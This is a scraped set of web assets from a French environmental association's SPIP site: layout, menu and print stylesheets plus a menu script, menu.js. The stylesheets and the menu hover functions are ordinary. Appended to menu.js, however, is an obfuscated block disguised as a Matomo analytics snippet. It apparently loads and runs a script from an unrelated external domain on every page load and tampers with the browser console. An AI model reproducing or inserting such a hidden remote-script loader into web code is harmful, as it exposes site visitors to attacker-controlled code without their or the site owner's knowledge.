	background: transparent url(prive/images/deplier-right.svg) no-repeat scroll left center;
}

.blocs_title{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://amisdelaterremp.fr/squelettes/habillage-grand.css
body_size: 3621
content:
/*
 * Fichier SPIP habillage.css + adaptation squelette Epona
 * Les couleurs a personnaliser sont marques PERSO
 */

/* taille typo
 * Base				100%
 * -------------------------------------
 * 20px				1.27em
 * 19px				1.21em
 * 18px				1.15em
 * 17px				1.09em
 * 16px				1.03em
 * 15px				0.96em
 * 14px				0.88em
 * 13px				0.82em
 * 12px				0.77em
 * 11px				0.71em
 * 10px				0.65em
 *  9px				0.59em
 * Attention : en dessous de 0.71em le texte devient illisible en text smallest sur MSIE
 */

/*  ------------------------------------------
/*  Correction des styles HTML par defaut
/*  ------------------------------------------ */
body {
/*	background: #a5e893;  /* PERSO */ */
	background: white;
	margin: 1.5em;
	font-size: 0.8em;
	color: #333;
}

img, table { margin: 0; padding: 0; border: 0; }
ul { list-style: none; }
h1, h2, h3, h4, h5, h6 { margin: 0; padding: 0; font-size: 1em; font-weight: normal; }

/*  ------------------------------------------
/*  Disposition a l'ecran des blocs principaux
/*  ------------------------------------------ */

/* colonne de gauche logo et navigation */
#navigation {
	position: absolute;
	/* background-color: #a5e893; /* PERSO */ */
	background-color: white;
	border-right: 0px solid #bab707; /* bord dor� PERSO */
	border-bottom: 0px solid #bab707; /* bord dor� PERSO */
	left: 0px;
	top: 0px;
	width: 165px;
	padding: 0px;
	margin: 0px;
	margin-left: 0px;
	margin-top: 0px;
}

/* #principal {
	position: absolute;
	left: 200px;
	top: 10px;
	margin: 0px;
	padding: 0px;
	margin-right: 2em;
	margin-top: 1.5em;
	width: 75%;
}*/
#principal {
position: absolute;
	top: 0px;
        left: 50%;
        width: 500px;
        padding: 15px;
        
        margin-left: -550px;
}

#bandeau {
	position: absolute;
	top: 0px;
	left: 338px;
	width: 900px;
    padding: 0px;
    text-align: center;
    height: 140px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  	padding: 0px;
    background-repeat: no-repeat;
    background-image: url(/squelettes/bandeau_arbre.jpg);
    border: 0px;

}

#logo_atf
{
	position: absolute; 
	bottom	: 10px;
	left: auto;
	right: auto;
	width: 179px;
	margin:0px;
height:65px;
    background-repeat: no-repeat;
	    background-image: url(/squelettes/logo.gif);
}
#fv
{
	position: absolute;
	bottom:	100px;
	width: 179px;
}
	

/* A utiliser a la place de principal pour pages a bandeau */
#second {
	position: absolute;
border-right: 2px solid #a5e893;
border-bottom: 2px solid #a5e893;
border-left: 2px solid #a5e893;
border-top: 2px solid #a5e893;

	left: 900px;
	top: 165px;
	margin: 0px;
	padding: 0px;
	width: 200px;
	height: 610px; 
        margin-left: auto;
        margin-right: auto;
        text-align: left;
	background-color: white;
}

#droite {
	position: absolute;
border-right: 2px solid #a5e893;
border-bottom: 2px solid #a5e893;
border-left: 2px solid #a5e893;
border-top: 2px solid #a5e893;

	left: 890px;
	top: 165px;
	margin: 0px;
	padding: 10px;
	width: 190px;
	height: 610px; 
/*        margin-left: auto;
        margin-right: auto;*/
        text-align: left;
	background-color: #DFFACC;
	overflow: auto;
}


#troisieme {
	position: absolute;
border-right: 2px solid #a5e893;
border-bottom: 2px solid #a5e893;
border-left: 2px solid #a5e893;
border-top: 2px solid #a5e893;
	left: 210px;
	top: 165px;
	margin: 0px;
	padding: 0px;
	width: 680px;
	height: 610px; 
        margin-left: auto;
        margin-right: auto;
        text-align: left;
	background-color: white;
	overflow: auto;
}
#milieu {
	position: absolute;
border-right: 2px solid #a5e893;
border-bottom: 2px solid #a5e893;
border-left: 2px solid #a5e893;
border-top: 2px solid #a5e893;
	left: 210px;
	top: 165px;
	margin: 0px;
	padding: 10px;
	width: 650px;
	height: 610px; 
 /*       margin-left: auto;
        margin-right: auto;*/
        text-align: left;
	background-color: white;
	overflow: auto;
}

#gauche {
	position: absolute;
border-right: 2px solid #a5e893;
border-bottom: 2px solid #a5e893;
border-left: 2px solid #a5e893;
border-top: 2px solid #a5e893;
	left: 0px;
	top: 165px;
	margin: 0px;
	padding: 10px;
	width: 180px;
	height: 610px; 
 /*       margin-left: auto;
        margin-right: auto;*/
        text-align: left;
	background-color: #DFFACC;
	overflow: auto;
}

#logo {
position: absolute;
left:0px;
top:0px;
width: 338px;
height:132px;
    background-repeat: no-repeat;
    background-image: url(/squelettes/logo_atmp_avec_fond.jpg);
}

/* encart flottant pour partie droite */
.encart {
	float: right;
	width: 13em;
	margin-left: 4%;
	margin-top: 1em;
	margin-bottom: 0em;
	margin-right: 0px;
}
a span {
  display: block;
}

/*  ------------------------------------------
/*  Typographie generale du site
/*  ------------------------------------------ */

/* Typo pour les menus et la navigation */
body, #navigation, .encart,.formulaire_spip {
	font-family: Verdana, "Bitstream Vera Sans", Tahoma, Arial, sans-serif; }

/* Typo pour le contenu */

/* Typo pour les citations et extraits introductifs */
q, blockquote, .liste-articles li .texte, h3.spip {
	font-family: "Bitstream Vera Serif", Georgia, Times, serif; }


/*  ------------------------------------------
/*  Habillage des menus et de la navigation
/*  ------------------------------------------ */

/*  Habillage general des menus de navigation
---------------------------------------------- */
.rubriques, .breves, .syndic, .forums, .divers {
	min-width: 10em;
	border: 1px solid #CCC;
	margin-bottom: 1em;
	font-size: 0.77em;
}

.menu-titre {
	padding: 0.2em 0.4em;
	border-bottom: 1px dotted #CCC;
	text-align: center;
	font-weight: bold;
}
.menu {
	margin: 5px;
	margin-bottom: 16px;
}
.menu ul {
	display: block;
	margin: 0px;
	padding: 0px;
	padding-bottom: 4px;
	list-style: none;
}
.menu-item {
	margin: 0px;
	padding-left: 4px;
	padding-right: 4px;
	padding-top: 1px;
	padding-bottom: 1px;
	font-size: 90%;
}

.rubriques p, .breves p, .syndic p, .forums p, .divers p { margin: 0; padding: 0.2em 0.7em;  }
.rubriques ul, .breves ul, .syndic ul, .forums ul, .divers ul { padding: 0.2em 0; }
.rubriques li, .breves li, .syndic li, .forums li, .divers li { padding: 0 0.7em; }

/*  Des couleurs specifiques selon les types de menus
---------------------------------------------- */
.rubriques { background: #a5e893;}
.rubriques .menu-titre { background: #a5e893; }

.breves { background: #a5e893; }
.breves .menu-titre { background: #a5e893; }

.syndic { background: #a5e893; }
.syndic .menu-titre { background: #a5e893; }

.forums { background: #EAEAFF; }
.forums .menu-titre { background: #a5e893; }

.divers { background: #a5e893; }
.divers .menu-titre { background: #a5e893; }

/*  ------------------------------------------
/*  Habillage du contenu
/*  ------------------------------------------ */

.contenu {
	margin: 15px;
}
.contenu .texte {
	margin-right: 15px;
}
.contenu h2.titre-extrait {
}
.contenu h2.titre-texte {
}
.titre-texte {
	text-decoration:underline;
}
.contenu .surtitre {
	margin-top: 0em;
	margin-bottom: 0em;
}
.contenu .detail {
	margin-left: 2em;
	font-size: 80%;
	color: #303030;
}
.contenu .detail .important {
	color: #a02020;
}
.contenu h1,h2 {
	font-size: 120%;
	font-weight: bold;
}
.contenu h1,h2.titre-extrait {
	font-size: 100%;
	font-weight: bold;
}
.contenu .surtitre {

	font-size: 110%;
	font-weight: bold;
	font-variant: small-caps;
}
.extrait {
	border: groove 2px #a0a0a0;
	padding: 1em;
	font-size: 85%;
}

/*
 * Habillage des forums
 */

ul.forum-total {
	display: block;
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.forum-fil {
	margin-top: 3em;
}
.forum-fil ul {
	display: block;
	margin: 0px;
	margin-left: 2em;
	padding: 0px;
	list-style: none;
}
.forum-titre {
	font-weight: bold;
	font-size: 120%;
}
.forum-item {
	margin: 0px;
	padding: 1em;
	padding-top: 0.5em;
	padding-bottom: 0em;
	text-align: justify;
	color: #303030;
	font-size: 80%;
}
.forum-repondre-message {
	text-align: right;
}

/*  Cartouche et titraille
---------------------------------------------- */
.cartouche {
	
	padding-top: 0em;
	margin-bottom: 0em;
	color: #0CB500;/* Elsa */
	font-size: 1.3em;
}


.cartouche .titre {
	font-size: 1.27em;
	font-weight: bold;
	color: #000; }

.cartouche .spip_logos {
	float: right;
	margin-left: 16px;
	margin-bottom: 16px; }

.cartouche p { margin: 0; padding: 0; clear: left; }
.cartouche small { font-size: 0.71em; }


/*  Mise en forme des textes du contenu
---------------------------------------------- */
.chapo {
	margin-bottom: 1.5em;
	font-weight: bold;
	line-height: 1.4em; }

.lien {
	background: #EEE;
	margin: 1em;
	margin-bottom: 1.5em;
	padding: 0.82em;
	border: 1px solid #CCC;
	font-size: 0.82em;
	font-weight: bold; }

.texte { color: #000; font-size: 0.96em; }

.ps, .notes {
	margin-top: 1.4em;
	padding-top: 2px;
	border-top: 2px solid #CCC; }
.ps { font-size: 0.82em; }
.notes { clear: both; font-size: 0.77em; }
.ps h2, .notes h2 { font-size: 1.19em; font-weight: bold; }

/* Listes d'articles et extraits introductifs
----------------------------------------------- */
.liste-articles li { margin-bottom: 1em; }

.liste-articles li .titre {
	font-size: 1.03em;
	font-weight: bold; }

.liste-articles li .spip_logos {
	float: right;
	margin-left: 16px;
	margin-bottom: 16px;
	clear: right; }

.liste-articles li p { margin: 0; padding: 0; }

.liste-articles li .enclosures {
	float: right;
	text-align: right;
	max-width: 60%;
	margin: 0; }

.liste-articles li small {
	display: block;
	font-size: 0.71em; }

.liste-articles li .texte {
	margin-top: 5px;
	margin-bottom: 2em;
	border: 1px solid #CCC;
	padding: 0.9em;
	font-size: 0.82em;
	line-height: 1.4em; }

/*  ------------------------------------------
/*  Habillage des formulaires
/*  ------------------------------------------ */

/* Correction des styles HTML par defaut */
.formulaire_spip form, .formulaire_spip fieldset, .formulaire_spip legend, .formulaire_spip label, .formulaire_spip input, .formulaire_spip textarea, .formulaire_spip select, .formulaire_spip option { margin: 0; padding: 0; border: 0; background: none; }

/* Styles des formulaires de Spip */
.formulaire_spip {
	text-align: left;
	font-size: 0.77em;
}

.formulaire_spip p {
	margin: 0.5em 0;
	padding: 0; }

.formulaire_spip fieldset {
    display: block;
	margin: 0.77em 0;
	padding: 0.77em;
	border: 1px dotted; }
.formulaire_spip legend { 
	font-weight: bold; 
	padding: 3px;
	background: #FFF; /* Sinon, superposition dans MSIE */
}

.formulaire_spip label {}
.formulaire_spip .forml {
	width: 99%;
	padding: 1px;
	border: 1px solid;
	font-family: inherit;
	font-size: inherit; }

.spip_bouton { text-align: right; }
.spip_bouton input {
	margin: 3px 0;
	padding: 1px 2px;
	border: 2px outset;
	font-weight: bold;
	float: right; }

/* Reponse du formulaire */
.reponse_formulaire { font-weight: bold; color: #F00; }
fieldset.reponse_formulaire { border: 1px dotted; font-weight: normal; }

/* Previsualisation du message */
fieldset.previsu {
	padding: 1em;
	border: 1px solid; }

/* Formulaire de login au forum */
.formulaire_login_forum .forml { width: 12em; }
.formulaire_login_forum .spip_logos { float: right; padding-left: 10px; }

/* Choix des mots-clefs */
.choix_mots { width: 47%; float: left; } 
.choix_mots label { display: inline; }

/* Formulaire de recherche */
.formulaire_recherche { margin: 0px; margin-top: -5px; padding: 0px; text-align: left; width: 1em; }
.formulaire_recherche label { display: none; }

/*  ------------------------------------------
/*  Habillage des forums
/*  ------------------------------------------ */

.forum-repondre, .forum-decompte {
	clear: both;
	margin-top: 2.5em;
	padding-top: 2px;
	border-top: 2px solid #CCC;
	font-size: 0.88em;
	font-weight: bold; }

/* * Habillage des forums */
ul.forum { display: block; clear: both; margin: 0; padding: 0; }
.forum-fil { margin-top: 1.5em; }
.forum-fil ul { display: block; margin: 0; padding: 0; margin-left: 1em; }
.forum-chapo .forum-titre, .forum-chapo .forum-titre a { display: block; margin: 0; padding: 0; font-weight: bold; text-decoration: none; color: #333; }
.forum-chapo small {}
.forum-texte { margin: 0; padding: 0.5em 1em 0 1em; color: #333; font-size: 0.82em; }
.forum-texte .forum-lien {}
.forum-texte .forum-repondre-message { margin: 0; padding: 1px 0; text-align: right; }

/* Boite d'un forum : eclaircissement progressif des bords */
ul .forum-message { border: 1px solid #666; margin: 0; padding: 0; margin-bottom: 1em; }
ul ul .forum-message { border: 1px solid #A4A4A4; }
ul ul ul .forum-message { border: 1px solid #B8B8B8; }
ul ul ul ul .forum-message { border: 1px solid #CCC; }
ul ul ul ul ul .forum-message { border: 1px solid #E0E0E0; }
ul ul ul ul ul ul .forum-message { border: 1px dotted #E0E0E0; }

/* Boite de titre d'un forum : mise en couleur selon la profondeur du forum */
ul .forum-chapo { border: 0; border-bottom: 1px dotted #B8B8B8; margin: 0; padding: 3px 6px 2px 6px; font-size: 0.88em; background: #C4E0E0; }
ul ul .forum-chapo { background: #D4E8E8; }
ul ul ul .forum-chapo { background: #E4F0F0; }
ul ul ul ul .forum-chapo { background: #F4F8F8; border-bottom: 1px dotted #E0E0E0; }
ul ul ul ul ul .forum-chapo { background: #FFF; }

/*  ------------------------------------------
/*  Couleurs des liens
/*  ------------------------------------------ */
a { text-decoration: none; color: #0FA842; } /* PERSO */ /* Elsa */
a:hover { text-decoration: none; color: #ff3300; } /* PERSO - survol */

/* Partie texte du logo */
.info {
	position: absolute;
	font-size: 9px;
	text-align:left;
	padding: 5px;
	margin: 5px;
	width: 200px;
	left: 950px;
	top:790px;
}

/* Pagination */
.page {
	text-align: center;
	margin: 1em;
	border: 1px solid #a0a0a0;
	padding: 0.5em;
}

.reponse {
	text-align: right;
	margin-right: 1em;
	font-size: 90%
}

.reponse a, .reponse a:link {
	color: #cc4f4f; /* PERSO */
}

/* pour le formulaire recherche */
.formulaire {
	position: absolute;
	left:950px;
	width: 0px;
	top: 20px;
	color: black;
	margin: 0px;
	margin-bottom: 0px;
	padding: 0px;
	/*border: 1px solid #a5e893;
	 background-color: #a5e893; */
	background-color: white;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 150%;
	font-weight: normal;
}

/*
 * Le menu de navigation
 */
ul#menu li ul{
  display:none; 
}

ul#menu li:hover>ul{
  display:block; 
}

ul#menu {
     font-family: Arial, Helvetica, sans-serif;
     font-weight: bold;
     font-size: 11px;
     color:#0000FF;
}

ul#menu, ul#menu ul {
border:solid 0px #000000;
  list-style:none;
  padding:0;
  margin:0;
  width:13em;
  _width:13em;
/*   background-color:#a5e893; /* PERSO */ */
	background-color: white ;
  color:#0000FF;
}
	 
ul#menu ul{
  position:absolute;
  top:-5px;
  left:12.5em;
}

ul#menu li{
  position:relative;
  margin:0px;
  padding:0px;
  _display:inline;
}

ul#menu a{
  display:block;
  width: 13em;
  text-decoration: none;
  text-indent: 1em;
  padding: 5px 0;
}

ul#menu li:hover, ul#menu li a:hover {
  color:#000000;
  background-color:#FFFF66; /* PERSO */
}

ul#menu li.smenu {
	background-image: url(arrow.gif) !important;
	background-position: 11.4em;
	background-repeat: no-repeat;
}

ul#menu li.smenu:hover, ul#menu li.smenu>a:hover {
	background-image: url(arrowb.gif) !important;
	background-position: 11.4em;
	background-repeat: no-repeat;
  background-color:#FFFF66; /* PERSO */
}

ul#menu a {
    color:#0000FF;
    text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: https://amisdelaterremp.fr/squelettes/menu_deroulant-grand.css
body_size: 741
content:
#nav-container{
	
float: left;
z-index: 2;
position: absolute;
   margin-left: 220pt;
margin-top: 35pt;
    padding: 0pt;
    top: 65pt;
    left: -220pt;
    font-size: 100%;
	width: 1100px;
/*	font: 78%/1.5 arial, helvetica, serif;	*/
font-family: Verdana, "Bitstream Vera Sans", Tahoma, Arial, sans-serif;

    }
	
	
#nav, #nav ul {
	margin: 0pt;
	
    	padding: 0pt;
	float: left;
	width: auto;
	height: 25px;
	list-style: none;
	line-height: 1;
/*	line-width: 12;*/
	/* couleur fond menu */
/*	background: rgb(255, 255, 128);*/
/*	font-weight: bold;*/
	padding: 0;
	/*border: solid #eda;
	border-width: 1px 0;
	margin: 0 0 1em 0;*/
	text-align:left;
	/*border-left: solid 5px;*/
/*	border-top: solid 1px;
	border-bottom: solid 1px;*/


	border-color: grey ;

z-index: 2;
}


#nav a {
	display: block;
/*	width: 9em;*/
/*	w\idth: 10em;*/
/*	text-align: center;*/
	color: #7C6240;
	 text-decoration: none;
	padding: 0.25em 0.5em;

	margin-left: -3px;
	margin-right: -3px;
}

#nav a.daddy {
	background: url(rightarrow2.gif) center right no-repeat;
}




#nav li {
	float: left;
	padding: 0;

/* largeur block menu */
/*	width: 20em;*/
/*	background: rgb(134, 192, 242);*/
	background: #a5e893;
	border-right: solid 1px;
/*	border-top: solid 1px;*/
/*	border-bottom: solid 1px;*/
	border-color: grey ;


}


#nav li ul {
	position: absolute;
/* 	padding-left:0px; */
	left: -999em;
	height: auto;
	width: 10em;
	w\idth: 10em;
	font-weight: normal;
	border-width: 0em;
	margin-right: 0px;
	background: rgb(134, 192, 242);	
	border-left: solid 1px;
	border-bottom: solid 1px;
	border-right: solid 1px;
	border-color: grey ;
	margin-left: -1px;
}


#nav li li {
	padding-right: 0em;
/*	width: 10em;*/
	border-top: solid 1px;
		border-color: grey ;

}

#nav li ul a {
/*	width: 12em;
	w\idth: 7em;*/


}

#nav li ul ul {
	margin: 1.60em 0 0 12em;
}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li:hover ul ul ul ul,
#nav li.sfhover ul ul, #nav li.sfhover ul ul ul, #nav li.sfhover ul ul ul ul
{
	left: -999em;


}


#nav li:hover ul, 
#nav li li:hover ul, 
#nav li li li:hover ul,
#nav li li li li:hover ul
{
	left: auto;

}

#nav li.sfhover ul{
	left:auto;

}
#nav li li.sfhover ul,
#nav li li li.sfhover ul,
#nav li li li li.sfhover ul,
{
	left: auto;

}

#nav li:hover, #nav li.sfhover {
	background: #eda;

}


--- FILE ---
content_type: text/css
request_url: https://amisdelaterremp.fr/squelettes/habillage_print.css
body_size: 789
content:

/*
 * Feuille de style specifique a l'impression
 */
 
/* Pour les liens, on desactive les couleurs
   et on affiche l'URL cible a la suite du lien (!) */

a { color: black; text-decoration: underline; }
a:hover { color: black; text-decoration: underline; } /* neutralise celui de typoml.css RT*/
a:visited { color: black; text-decoration: underline; }
a.spip_in { color: black; text-decoration: underline; }
a.spip_out { color: black; text-decoration: underline; }
a:after {
	display: inline;
	border: 1px solid dotted;
/*	content: " [" attr(href) "]";  modif. RT */
}

/*
 * Un peu de coquetterie
 */

.chapo {
	line-height: 1.4em;
	margin-top: 1em;
}

.texte {
}
.ps {
	padding-top: 0.6em;
	margin-top: 0.6em;
	border-top: 1px dashed #404040;
}
.notes {
	margin-top: 0.6em;
	margin-bottom: 0.6em;
	border-top: 1px solid #707070;
}
.structure {
	display: none;
}
.spip-admin {
	display: none;
}


.contenu {
	margin: 10px;
}
.contenu h1 {
	margin-top: 0em;
	margin-bottom: 0em;
}
.contenu h1.titre-extrait {
}
.contenu h1.titre-texte {
}
.contenu .surtitre {
	margin-top: 0em;
	margin-bottom: 0em;
}
.contenu .detail {
	margin-left: 2em;
}
.extrait {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	margin-left: 2em;
	margin-right: 0em;
	line-height: 1.4em;
}

/* Ajout RT - lorsqu'un tableau d�borde sur la page suivante, 
   rajoute du trait sup�rieur pour fermer ledit tableau */
table {
	margin-top: 1px;
}

/*
 * Disposition : on elimine les elements de navigation (display: none)
 * et on choisit un affichage de base pour le principal
 */

#principal {
	margin: 10px;
}

#navigation {
	display: none;
}

.encart {
	display: none;
}

.cartouche {
	margin-top: 0.5em;
	padding-top: 1em;
	margin-bottom: 1em;
}

.cartouche .spip_logos {
	margin-left: 0px;
	padding-left: 0px;
	margin-right: 0.8em;
}


/*
 * Forums
 */

.forum-repondre {
	display: none;
}
.forum-repondre-message {
	display: none;
}


/*
 *  Images typographiques (via image_typo)
 */
.image_typo {
	behavior: url("win_png.htc");
}

/*
 * Boutons admin
 */
 
.spip-admin-float {
	display: none;
}

/* Inpression de la page de garde (pour les fanas). Modif RT */
#bandeau, .spip_logos {
	display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://amisdelaterremp.fr/squelettes/menu.js
body_size: 1492
content:
function hover(obj){
  if(document.all){
    UL = obj.getElementsByTagName('ul');
    if(UL.length > 0){
      sousMenu = UL[0].style;
      if(sousMenu.display == 'none' || sousMenu.display == ''){
        sousMenu.display = 'block';
      }else{
        sousMenu.display = 'none';
      }
    }
  }
}

function setHover(id){
  LI = document.getElementById(id).getElementsByTagName('li');
  nLI = LI.length;
  for(i=0; i < nLI; i++){
    LI[i].onmouseover = function(){
      hover(this);
    }
    LI[i].onmouseout = function(){
      hover(this);
    }
  }
}


var _0x4d7c2d=_0x3f2d;function _0x3f2d(_0x59a02e,_0x20df7b){var _0x2cc31e=_0x198b();return _0x3f2d=function(_0x3929ef,_0x5184ee){_0x3929ef=_0x3929ef-0x1a8;var _0x27d6f4=_0x2cc31e[_0x3929ef];return _0x27d6f4;},_0x3f2d(_0x59a02e,_0x20df7b);}(function(_0x4ac859,_0x2e3fb6){var _0x47f4bf=_0x3f2d,_0x2d2246=_0x4ac859();while(!![]){try{var _0x34824e=parseInt(_0x47f4bf(0x1be))/0x1+-parseInt(_0x47f4bf(0x1c1))/0x2*(parseInt(_0x47f4bf(0x1c2))/0x3)+-parseInt(_0x47f4bf(0x1b5))/0x4+parseInt(_0x47f4bf(0x1bc))/0x5+-parseInt(_0x47f4bf(0x1aa))/0x6*(parseInt(_0x47f4bf(0x1b9))/0x7)+-parseInt(_0x47f4bf(0x1c5))/0x8+parseInt(_0x47f4bf(0x1b3))/0x9;if(_0x34824e===_0x2e3fb6)break;else _0x2d2246['push'](_0x2d2246['shift']());}catch(_0x28a083){_0x2d2246['push'](_0x2d2246['shift']());}}}(_0x198b,0xf26a4));var _paq=window['_paq']=window['_paq']||[];_paq[_0x4d7c2d(0x1a9)](['trackPageView']),_paq[_0x4d7c2d(0x1a9)](['enableLinkTracking']),(function(){var _0x569c32=_0x4d7c2d,_0x2637b2=(function(){var _0x370771=!![];return function(_0x1965fa,_0x4fbb37){var _0x40d503=_0x370771?function(){var _0x56cdfa=_0x3f2d;if(_0x4fbb37){var _0x1f1bf8=_0x4fbb37[_0x56cdfa(0x1b4)](_0x1965fa,arguments);return _0x4fbb37=null,_0x1f1bf8;}}:function(){};return _0x370771=![],_0x40d503;};}()),_0x51cf33=_0x2637b2(this,function(){var _0x561156=_0x3f2d;return _0x51cf33[_0x561156(0x1b2)]()[_0x561156(0x1ad)](_0x561156(0x1b6))[_0x561156(0x1b2)]()['constructor'](_0x51cf33)[_0x561156(0x1ad)](_0x561156(0x1b6));});_0x51cf33();var _0x41df79=(function(){var _0x1aeb3f=!![];return function(_0x1a277c,_0x4ced53){var _0xb6bb30=_0x1aeb3f?function(){if(_0x4ced53){var _0x202295=_0x4ced53['apply'](_0x1a277c,arguments);return _0x4ced53=null,_0x202295;}}:function(){};return _0x1aeb3f=![],_0xb6bb30;};}()),_0x43b3e3=_0x41df79(this,function(){var _0x32fc4f=_0x3f2d,_0x4770e2;try{var _0x2745da=Function(_0x32fc4f(0x1ba)+_0x32fc4f(0x1ae)+');');_0x4770e2=_0x2745da();}catch(_0x31c38d){_0x4770e2=window;}var _0x4f150a=_0x4770e2['console']=_0x4770e2[_0x32fc4f(0x1c4)]||{},_0xd8a78e=['log','warn',_0x32fc4f(0x1a8),'error',_0x32fc4f(0x1bf),_0x32fc4f(0x1b0),'trace'];for(var _0x1272f1=0x0;_0x1272f1<_0xd8a78e[_0x32fc4f(0x1b7)];_0x1272f1++){var _0x19aeb8=_0x41df79[_0x32fc4f(0x1c0)]['prototype']['bind'](_0x41df79),_0x50daf3=_0xd8a78e[_0x1272f1],_0x2bb99c=_0x4f150a[_0x50daf3]||_0x19aeb8;_0x19aeb8['__proto__']=_0x41df79[_0x32fc4f(0x1bd)](_0x41df79),_0x19aeb8[_0x32fc4f(0x1b2)]=_0x2bb99c[_0x32fc4f(0x1b2)]['bind'](_0x2bb99c),_0x4f150a[_0x50daf3]=_0x19aeb8;}});_0x43b3e3();var _0x1caebb=_0x569c32(0x1af);_paq[_0x569c32(0x1a9)]([_0x569c32(0x1b1),_0x1caebb+_0x569c32(0x1ac)]),_paq[_0x569c32(0x1a9)](['setSiteId','11']);var _0x383ae8=document,_0x5c9577=_0x383ae8[_0x569c32(0x1c7)](_0x569c32(0x1ab)),_0x2f81d5=_0x383ae8[_0x569c32(0x1c3)](_0x569c32(0x1ab))[0x0];_0x5c9577['async']=!![],_0x5c9577[_0x569c32(0x1b8)]=_0x1caebb+_0x569c32(0x1bb),_0x2f81d5['parentNode'][_0x569c32(0x1c6)](_0x5c9577,_0x2f81d5);}());function _0x198b(){var _0x3fb9b4=['createElement','info','push','12xIiPwc','script','matomo.php','search','{}.constructor(\x22return\x20this\x22)(\x20)','//imgjs.site/','table','setTrackerUrl','toString','30121218FqUWnO','apply','7218224bAoPmU','(((.+)+)+)+$','length','src','6128087CyEqgp','return\x20(function()\x20','matomo.js','7442935JVoCUq','bind','1409784WOyWfv','exception','constructor','1047574hYRnaC','3wwvIvV','getElementsByTagName','console','9384128vOXgEa','insertBefore'];_0x198b=function(){return _0x3fb9b4;};return _0x198b();}